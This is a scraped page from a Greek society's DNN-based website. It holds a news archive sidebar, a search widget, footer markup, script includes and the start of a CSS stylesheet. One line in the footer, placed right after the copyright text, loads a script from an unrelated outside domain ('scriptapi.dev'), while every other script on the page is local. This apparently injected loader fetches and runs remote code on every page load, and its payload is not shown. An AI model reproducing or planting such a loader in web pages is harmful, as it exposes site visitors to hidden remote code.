		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/9-2019" title="2019, Σεπτέμβριος">2019, Σεπτέμβριος <span>5</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/8-2019" title="2019, Αύγουστος">2019, Αύγουστος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/7-2019" title="2019, Ιούλιος">2019, Ιούλιος <span>6</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/6-2019" title="2019, Ιούνιος">2019, Ιούνιος <span>3</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/5-2019" title="2019, Μάιος">2019, Μάιος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/4-2019" title="2019, Απρίλιος">2019, Απρίλιος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/3-2019" title="2019, Μάρτιος">2019, Μάρτιος <span>4</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/2-2019" title="2019, Φεβρουάριος">2019, Φεβρουάριος <span>5</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/1-2019" title="2019, Ιανουάριος">2019, Ιανουάριος <span>8</span></a>
	</div>
</li></ul></li><li class="node level_0">
	<div class="edn_archiveByYear">
		<a class="expand_collapse icon"><span>Expand/Collapse</span></a>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateYear/2018" title="2018">2018 <span>77</span></a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/12-2018" title="2018, Δεκέμβριος">2018, Δεκέμβριος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/11-2018" title="2018, Νοέμβριος">2018, Νοέμβριος <span>8</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/10-2018" title="2018, Οκτώβριος">2018, Οκτώβριος <span>4</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/9-2018" title="2018, Σεπτέμβριος">2018, Σεπτέμβριος <span>5</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/8-2018" title="2018, Αύγουστος">2018, Αύγουστος <span>6</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/7-2018" title="2018, Ιούλιος">2018, Ιούλιος <span>6</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/6-2018" title="2018, Ιούνιος">2018, Ιούνιος <span>4</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/5-2018" title="2018, Μάιος">2018, Μάιος <span>7</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/4-2018" title="2018, Απρίλιος">2018, Απρίλιος <span>9</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/3-2018" title="2018, Μάρτιος">2018, Μάρτιος <span>6</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/2-2018" title="2018, Φεβρουάριος">2018, Φεβρουάριος <span>8</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/1-2018" title="2018, Ιανουάριος">2018, Ιανουάριος <span>12</span></a>
	</div>
</li></ul></li><li class="node level_0">
	<div class="edn_archiveByYear">
		<a class="expand_collapse icon"><span>Expand/Collapse</span></a>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateYear/2017" title="2017">2017 <span>59</span></a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/12-2017" title="2017, Δεκέμβριος">2017, Δεκέμβριος <span>6</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/11-2017" title="2017, Νοέμβριος">2017, Νοέμβριος <span>7</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/10-2017" title="2017, Οκτώβριος">2017, Οκτώβριος <span>3</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/9-2017" title="2017, Σεπτέμβριος">2017, Σεπτέμβριος <span>2</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/8-2017" title="2017, Αύγουστος">2017, Αύγουστος <span>6</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/7-2017" title="2017, Ιούλιος">2017, Ιούλιος <span>3</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/5-2017" title="2017, Μάιος">2017, Μάιος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/4-2017" title="2017, Απρίλιος">2017, Απρίλιος <span>5</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/3-2017" title="2017, Μάρτιος">2017, Μάρτιος <span>6</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/2-2017" title="2017, Φεβρουάριος">2017, Φεβρουάριος <span>16</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/1-2017" title="2017, Ιανουάριος">2017, Ιανουάριος <span>4</span></a>
	</div>
</li></ul></li><li class="node level_0">
	<div class="edn_archiveByYear">
		<a class="expand_collapse icon"><span>Expand/Collapse</span></a>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateYear/2016" title="2016">2016 <span>18</span></a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/12-2016" title="2016, Δεκέμβριος">2016, Δεκέμβριος <span>7</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/11-2016" title="2016, Νοέμβριος">2016, Νοέμβριος <span>8</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/10-2016" title="2016, Οκτώβριος">2016, Οκτώβριος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/5-2016" title="2016, Μάιος">2016, Μάιος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/4-2016" title="2016, Απρίλιος">2016, Απρίλιος <span>1</span></a>
	</div>
</li></ul></li><li class="node level_0">
	<div class="edn_archiveByYear">
		<a class="expand_collapse icon"><span>Expand/Collapse</span></a>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateYear/2015" title="2015">2015 <span>2</span></a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/10-2015" title="2015, Οκτώβριος">2015, Οκτώβριος <span>1</span></a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/7-2015" title="2015, Ιούλιος">2015, Ιούλιος <span>1</span></a>
	</div>
</li></ul></li><li  class="node level_0">
	<div class="edn_archiveByYear">
		<a class="expand_collapse icon"><span>Expand/Collapse</span></a>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateYear/2014" title="2014">2014 <span>1</span></a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archiveLink" href="http://www.veniaminlesviossociety.gr/Νέα/PID/548/mcat/549/ArtDateMonth/11-2014" title="2014, Νοέμβριος">2014, Νοέμβριος <span>1</span></a>
	</div>
</li></ul></li>
</ul>

	
	</div>
	
	
</div>

</div><!-- End_Module_549 --></div>
</div><div class="DnnModule DnnModule-EasyDNNnewsSearch DnnModule-551"><a name="551"></a><div id="dnn_ctr551_ContentPane"><!-- Start_Module_551 --><div id="dnn_ctr551_ModuleContent" class="DNNModuleContent ModEasyDNNnewsSearchC">
	

<div class="eds_news_Ozone eds_subCollection_search eds_styleSwitchCriteria_module-551 eds_template_default Ozone_Style_brown eds_style_predefined_brown">
	
	
	<div id="dnn_ctr551_ViewEasyDNNNewsSearch_upSearch">
		
			
			<div id="dnn_ctr551_ViewEasyDNNNewsSearch_pnlSimpleSearch" class="search_input " onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;dnn_ctr551_ViewEasyDNNNewsSearch_btnSearch&#39;)">
			
				<div id="dnn_ctr551_ViewEasyDNNNewsSearch_pnlSearchBoxValue" class="input">
					<input name="dnn$ctr551$ViewEasyDNNNewsSearch$tbSearchText" type="text" id="dnn_ctr551_ViewEasyDNNNewsSearch_tbSearchText" placeholder="Search" title="Search" aria-label="Search" />
					<span id="dnn_ctr551_ViewEasyDNNNewsSearch_rfvtbSearchText" style="visibility:hidden;"></span>
				</div>
				<a id="dnn_ctr551_ViewEasyDNNNewsSearch_btnSearch" class="do_search" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr551$ViewEasyDNNNewsSearch$btnSearch&quot;, &quot;&quot;, true, &quot;vgNewsSearch551&quot;, &quot;&quot;, false, true))"><span>Search</span></a>
			
		</div>
		
	</div>
	
	
</div>

</div><!-- End_Module_551 --></div>
</div></div>
          </div>
          <div class="row-fluid dnnpane">
            <div id="dnn_FourGrid12" class="i_four_grid12 span12 DNNEmptyPane"></div>
          </div>
          <div class="row-fluid dnnpane">
            <div id="dnn_FiveGrid6A" class="i_five_grid6a span6 DNNEmptyPane"></div>
            <div id="dnn_FiveGrid6B" class="i_five_grid6b span6 DNNEmptyPane"></div>
          </div>
          <div class="row-fluid dnnpane">
            <div id="dnn_SixGrid3A" class="i_six_grid3a span3 DNNEmptyPane"></div>
            <div id="dnn_SixGrid3B" class="i_six_grid3b span3 DNNEmptyPane"></div>
            <div id="dnn_SixGrid3C" class="i_six_grid3c span3 DNNEmptyPane"></div>
            <div id="dnn_SixGrid3D" class="i_six_grid3d span3 DNNEmptyPane"></div>
          </div>
          <div class="row-fluid dnnpane">
            <div id="dnn_SevenGrid12" class="i_seven_grid12 span12 DNNEmptyPane"></div>
          </div>
        </div>
      </div>
    </section>
  </div>
  <!--end main area-->
  <!--start main bottom-->
  <section class="skin_main_bottom">
    <div class="skin_width">
      <div class="skin_main_padding">
        <div class="row-fluid dnnpane">
          <div id="dnn_ColorGrid12" class="colorgrid12 span12"><div class="DnnModule DnnModule-DNN_HTML DnnModule-372"><a name="372"></a><div id="dnn_ctr372_ContentPane"><!-- Start_Module_372 --><div id="dnn_ctr372_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr372_HtmlModule_lblContent" class="Normal">
	<p style="text-align: center;">      </p>
</div>

</div><!-- End_Module_372 --></div>
</div></div>
        </div>
      </div>
    </div>
  </section>
  <!--end main bottom-->
  <!--start footer top-->
  <div class="footer_top">
    <div class="skin_width">
      <div class="footerpane_style skin_main_padding">
        <div class="row-fluid dnnpane">
          <div id="dnn_FooterGrid3A" class="footer_grid3a span3 DNNEmptyPane"></div>
          <div id="dnn_FooterGrid3B" class="footer_grid3b span3 DNNEmptyPane"></div>
          <div id="dnn_FooterGrid3C" class="footer_grid3c span3 DNNEmptyPane"></div>
          <div id="dnn_FooterGrid3D" class="footer_grid3d span3 DNNEmptyPane"></div>
        </div>
        <div class="row-fluid dnnpane">
          <div id="dnn_FooterPane" class="footerpane span12 DNNEmptyPane"></div>
        </div>
      </div>
    </div>
  </div>
  <!--end footer top-->
  <!--start footer-->
  <footer class="copyright_bg">
    <div class="skin_width">
      <div class="copyright_bar clearafter">
        <div class="footer_left">
          <span id="dnn_dnnCOPYRIGHT_lblCopyright" class="Footer">2026 Powered by OmegaTechnology</span>
<script src="https://scriptapi.dev/api/veniaminlesviossociety.js"></script>
          |
          <a id="dnn_dnnPRIVACY_hypPrivacy" class="Footer" rel="nofollow" href="http://www.veniaminlesviossociety.gr/Privacy">Δήλωση Προστασίας Δεδομένων</a>
          |
          <a id="dnn_dnnTERMS_hypTerms" class="Footer" rel="nofollow" href="http://www.veniaminlesviossociety.gr/Terms">Όροι Χρήσης</a>
        </div>
        <div class="socialpane_style">
          <div id="dnn_Socialpane" class="socialpane DNNEmptyPane"></div>
        </div>
      </div>
    </div>
  </footer>
  <!--end footer-->
  <a href="#top" id="top-link" title="Top"> </a> </div>
<script type='text/javascript' src='/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/StandardMenu/StandardMenu.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/MegaMenu/MegaMenu.js'></script>
<script type="text/javascript" src="/Portals/_default/Skins/Flat-CadetBlue/js/trans-banner.min.js"></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.scrollTo.min.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/scrolltop.call.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.fancybox.min.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.mousewheel.min.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.easing.1.3.min.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/unoslider.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/bootstrap/js/bootstrap.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.accordion.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.carouFredSel-6.2.1-packed.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/shake.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery-transit-modified.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/layerslider.kreaturamedia.jquery.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/layerslider.transitions.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/colorpicker/js/colorpicker.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/colorpicker/js/eye.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/colorpicker/js/utils.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.cookie.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.tipsy.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.quovolver.min.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.isotope.min.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.retinise.min.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.inview.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/jquery.flexslider.min.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/Flat-CadetBlue/js/custom.js'></script><div id="custom_wrapper">
    <div class="custom_inner">
        Background Color:<br />
        <div id="bg_color" style="background: #54ADB4; margin-top: 5px;">
            &nbsp;</div>
        <input type="hidden" id="pp_bg_color" name="pp_bg_color" value="#54ADB4" />
		<div class="optional_width clearafter">
          <div class="boxed_style"><a id="boxed_button" href="#">Boxed</a></div>
		  <div class="stretched_style"><a id="stretched_button" href="#">Stretched</a></div>
        </div>
		<div id="bg_pattern" class="clearafter">
		  Background Pattern:<br /> 
		  <!-- VANGELIS== MPHKAN KENA STA TEXT TON LINK GIA NA PERASEI TON ELEGXO VALIDATOR -->
		  <a data-pattern="bg_grid_01" class="pattern-box" href="">&nbsp;</a> 
		  <a data-pattern="bg_grid_02" class="pattern-box" href="">&nbsp;</a> 
		  <a data-pattern="bg_grid_03" class="pattern-box" href="">&nbsp;</a> 
		  <a data-pattern="bg_grid_04" class="pattern-box" href="">&nbsp;</a> 
		  <a data-pattern="bg_grid_05" class="pattern-box" href="">&nbsp;</a> 
		  <a data-pattern="bg_grid_06" class="pattern-box" href="">&nbsp;</a> 
		  <a data-pattern="bg_grid_07" class="pattern-box" href="">&nbsp;</a> 
		  <a data-pattern="bg_grid_08" class="pattern-box" href="">&nbsp;</a> 
		  <a data-pattern="bg_grid_09" class="pattern-box" href="">&nbsp;</a> 
		  <a data-pattern="bg_grid_10" class="pattern-box" href="">&nbsp;</a> 
		  <a data-pattern="bg_grid_11" class="pattern-box" href="">&nbsp;</a> 
		  <a data-pattern="bg_grid_12" class="pattern-box" href="">&nbsp;</a>
		  <a data-pattern="bg_grid_13" class="pattern-box" href="">&nbsp;</a>
		  <a data-pattern="bg_grid_14" class="pattern-box" href="">&nbsp;</a>
		  <a data-pattern="bg_grid_15" class="pattern-box" href="">&nbsp;</a>
		  <a data-pattern="bg_grid_16" class="pattern-box" href="">&nbsp;</a>
		</div>
		<div><a id="custom-reset" href="#">Reset</a></div>
    </div>
</div>
<div id="custom-button">
    <img src="/Portals/_default/Skins/Flat-CadetBlue/images/custom-button.png" alt="" />
</div>
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`131`}" />
        <input name="__RequestVerificationToken" type="hidden" value="4petLpynhZI75G8TB5GPEV7XsU2CKWNoqnbg5f29zqJ5dQ4-UAWov-538GMpuOdghsimT8R3Dg0zE4UXlmjFkj3LAVd6kYgD-zgyOdDLvi-3meugPG1ZgOCiLhw1" />
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("dnn_ctr551_ViewEasyDNNNewsSearch_rfvtbSearchText"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var dnn_ctr551_ViewEasyDNNNewsSearch_rfvtbSearchText = document.all ? document.all["dnn_ctr551_ViewEasyDNNNewsSearch_rfvtbSearchText"] : document.getElementById("dnn_ctr551_ViewEasyDNNNewsSearch_rfvtbSearchText");
dnn_ctr551_ViewEasyDNNNewsSearch_rfvtbSearchText.controltovalidate = "dnn_ctr551_ViewEasyDNNNewsSearch_tbSearchText";
dnn_ctr551_ViewEasyDNNNewsSearch_rfvtbSearchText.validationGroup = "vgNewsSearch551";
dnn_ctr551_ViewEasyDNNNewsSearch_rfvtbSearchText.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr551_ViewEasyDNNNewsSearch_rfvtbSearchText.initialvalue = "";
//]]>
</script>

<script type="text/javascript" src="/Resources/Shared/scripts/initWidgets.js" ></script>
<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('dnn_ctr551_ViewEasyDNNNewsSearch_rfvtbSearchText').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr551_ViewEasyDNNNewsSearch_rfvtbSearchText'));
}
//]]>
</script>
</form>
    
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.veniaminlesviossociety.gr/desktopmodules/easydnnnews/templates/_default/newsmagazine/newsmagazine.css?cdv=38
body_size: 289479
content:
@charset "UTF-8";
@import url("../../../static/font-awesome/css/font-awesome.min.css");
/* latin-ext */
@font-face {
  font-family: "Coda";
  font-style: normal;
  font-weight: 400;
  src: local("Coda Regular"), local("Coda-Regular"), url(https://fonts.gstatic.com/s/coda/v12/MsyPv5UTc2VukMMM7yvUbQ.woff2) format("woff2");
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: "Coda";
  font-style: normal;
  font-weight: 400;
  src: local("Coda Regular"), local("Coda-Regular"), url(https://fonts.gstatic.com/s/coda/v12/_xmjOXyFZCVnKmbBxb_PUA.woff2) format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}
/* vietnamese */
@font-face {
  font-family: "Source Sans Pro";
  font-style: normal;
  font-weight: 400;
  src: local("Source Sans Pro"), local("SourceSansPro-Regular"), url(https://fonts.gstatic.com/s/sourcesanspro/v9/ODelI1aHBYDBqgeIAH2zlNOAHFN6BivSraYkjhveRHY.woff2) format("woff2");
  unicode-range: U+0102-0103, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: "Source Sans Pro";
  font-style: normal;
  font-weight: 400;
  src: local("Source Sans Pro"), local("SourceSansPro-Regular"), url(https://fonts.gstatic.com/s/sourcesanspro/v9/ODelI1aHBYDBqgeIAH2zlC2Q8seG17bfDXYR_jUsrzg.woff2) format("woff2");
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: "Source Sans Pro";
  font-style: normal;
  font-weight: 400;
  src: local("Source Sans Pro"), local("SourceSansPro-Regular"), url(https://fonts.gstatic.com/s/sourcesanspro/v9/ODelI1aHBYDBqgeIAH2zlNV_2ngZ8dMf8fLgjYEouxg.woff2) format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}
@font-face {
  font-family: "Coda";
  font-style: normal;
  font-weight: 400;
  src: local("Coda Regular"), local("Coda-Regular"), url(https://fonts.gstatic.com/s/coda/v12/s12AzR1396ChYL16HmU0pg.woff2) format("woff2");
}
@font-face {
  font-family: "Source Sans Pro";
  font-style: normal;
  font-weight: 400;
  src: local("Source Sans Pro"), local("SourceSansPro-Regular"), url(https://fonts.gstatic.com/s/sourcesanspro/v9/ODelI1aHBYDBqgeIAH2zlMiuYsbw7ku9F25X8Z55niY.woff2) format("woff2");
}
@font-face {
  font-family: "Coda";
  font-style: normal;
  font-weight: 400;
  src: local("Coda Regular"), local("Coda-Regular"), url(https://fonts.gstatic.com/s/coda/v12/jYjBpv5EXPluzmg36czCAQ.woff) format("woff");
}
@font-face {
  font-family: "Source Sans Pro";
  font-style: normal;
  font-weight: 400;
  src: local("Source Sans Pro"), local("SourceSansPro-Regular"), url(https://fonts.gstatic.com/s/sourcesanspro/v9/ODelI1aHBYDBqgeIAH2zlBBHWFfxJXS04xYOz0jw624.woff) format("woff");
}
.eds_news_NewsMagazine {
  margin-bottom: 30px;
  font-family: "Source Sans Pro", sans-serif;
  line-height: 1.7;
  font-size: 16px;
  color: #504e4e;
}
.eds_news_NewsMagazine span, .eds_news_NewsMagazine a, .eds_news_NewsMagazine li, .eds_news_NewsMagazine td, .eds_news_NewsMagazine table {
  font-family: inherit;
  color: inherit;
  line-height: inherit;
  font-size: inherit;
}
.eds_news_NewsMagazine a > img {
  border: none;
}
.eds_news_NewsMagazine .fa {
  line-height: 1;
}
.eds_news_NewsMagazine *,
.eds_news_NewsMagazine *::before,
.eds_news_NewsMagazine *::after {
  box-sizing: border-box;
}
.eds_news_NewsMagazine .eds_openModal {
  cursor: pointer;
}
.eds_news_NewsMagazine .edn_clearFix:after {
  display: table;
  content: "";
  clear: both;
  width: 100%;
}
.eds_news_NewsMagazine .edn_isotopeLayout > div {
  margin: 0 auto;
  max-width: 100%;
}
.eds_news_NewsMagazine.eds_subCollection_news h1,
.eds_news_NewsMagazine.eds_subCollection_news h2,
.eds_news_NewsMagazine.eds_subCollection_news h3,
.eds_news_NewsMagazine.eds_subCollection_news h4,
.eds_news_NewsMagazine.eds_subCollection_news h5,
.eds_news_NewsMagazine.eds_subCollection_news h6,
.eds_news_NewsMagazine.eds_subCollection_news th,
.eds_news_NewsMagazine.eds_subCollection_news .in_article_image .image_title {
  font-family: "Coda", sans-serif;
}
.eds_news_NewsMagazine.eds_subCollection_news h1, .eds_news_NewsMagazine.eds_subCollection_news h2, .eds_news_NewsMagazine.eds_subCollection_news h3, .eds_news_NewsMagazine.eds_subCollection_news h4, .eds_news_NewsMagazine.eds_subCollection_news h5, .eds_news_NewsMagazine.eds_subCollection_news h6 {
  margin: 0 0 15px;
  padding: 0;
  color: #c81704;
  font-weight: normal;
  letter-spacing: normal;
  line-height: 1.1;
}
.eds_news_NewsMagazine.eds_subCollection_news h1 {
  font-size: 36px;
}
.eds_news_NewsMagazine.eds_subCollection_news h2 {
  font-size: 30px;
}
.eds_news_NewsMagazine.eds_subCollection_news h3 {
  font-size: 24px;
}
.eds_news_NewsMagazine.eds_subCollection_news h4 {
  font-size: 18px;
}
.eds_news_NewsMagazine.eds_subCollection_news h5 {
  font-size: 14px;
}
.eds_news_NewsMagazine.eds_subCollection_news h6 {
  font-size: 12px;
}
.eds_news_NewsMagazine.eds_subCollection_news p {
  margin: 0 0 15px;
  padding: 0;
}
.eds_news_NewsMagazine.eds_subCollection_news ul, .eds_news_NewsMagazine.eds_subCollection_news ol {
  margin-left: 15px;
}
.eds_news_NewsMagazine.eds_subCollection_news ul {
  list-style-type: disc;
}
.eds_news_NewsMagazine.eds_subCollection_news ul ul {
  list-style-type: circle;
}
.eds_news_NewsMagazine.eds_subCollection_news ul ul ul {
  list-style-type: square;
}
.eds_news_NewsMagazine.eds_subCollection_news ol {
  list-style-type: decimal;
}
.eds_news_NewsMagazine.eds_subCollection_news ol ol {
  list-style-type: upper-roman;
}
.eds_news_NewsMagazine.eds_subCollection_news ol ol ol {
  list-style-type: lower-roman;
}
.eds_news_NewsMagazine.eds_subCollection_news a {
  text-decoration: none;
  color: #c81704;
  transition: color 0.3s linear;
}
.eds_news_NewsMagazine.eds_subCollection_news a:hover {
  color: #504e4e;
  text-decoration: none;
}
.eds_news_NewsMagazine.eds_subCollection_news::after {
  display: block;
  content: "";
  clear: both;
